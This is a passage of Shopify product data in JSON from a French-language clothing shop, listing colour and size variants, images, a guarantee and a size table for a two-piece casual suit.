2XL","options":["VIOLET","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294202613,"title":"NOIR \/ S","option1":"NOIR","option2":"S","option3":null,"sku":"LF10241491HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ S","public_title":"NOIR \/ S","options":["NOIR","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294235381,"title":"NOIR \/ M","option1":"NOIR","option2":"M","option3":null,"sku":"LF10241491HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","options":["NOIR","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294268149,"title":"NOIR \/ L","option1":"NOIR","option2":"L","option3":null,"sku":"LF10241491HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","options":["NOIR","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294300917,"title":"NOIR \/ XL","option1":"NOIR","option2":"XL","option3":null,"sku":"LF10241491HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","options":["NOIR","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294333685,"title":"NOIR \/ 2XL","option1":"NOIR","option2":"2XL","option3":null,"sku":"LF10241491HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","options":["NOIR","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294366453,"title":"ROUGE \/ S","option1":"ROUGE","option2":"S","option3":null,"sku":"LF10241491JHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","options":["ROUGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294399221,"title":"ROUGE \/ M","option1":"ROUGE","option2":"M","option3":null,"sku":"LF10241491JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","options":["ROUGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294431989,"title":"ROUGE \/ L","option1":"ROUGE","option2":"L","option3":null,"sku":"LF10241491JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","options":["ROUGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294464757,"title":"ROUGE \/ XL","option1":"ROUGE","option2":"XL","option3":null,"sku":"LF10241491JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","options":["ROUGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294497525,"title":"ROUGE \/ 2XL","option1":"ROUGE","option2":"2XL","option3":null,"sku":"LF10241491JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","options":["ROUGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294563061,"title":"BLEU \/ S","option1":"BLEU","option2":"S","option3":null,"sku":"LF10241491TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","options":["BLEU","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294595829,"title":"BLEU \/ M","option1":"BLEU","option2":"M","option3":null,"sku":"LF10241491TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","options":["BLEU","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294628597,"title":"BLEU \/ L","option1":"BLEU","option2":"L","option3":null,"sku":"LF10241491TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","options":["BLEU","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294661365,"title":"BLEU \/ XL","option1":"BLEU","option2":"XL","option3":null,"sku":"LF10241491TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","options":["BLEU","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294694133,"title":"BLEU \/ 2XL","option1":"BLEU","option2":"2XL","option3":null,"sku":"LF10241491TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","options":["BLEU","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","options":["Couleur","Taille"],"media":[{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","width":800},{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","width":600},{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","width":600},{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","width":600},{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","width":600},{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","width":600},{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","width":600},{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","width":600},{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 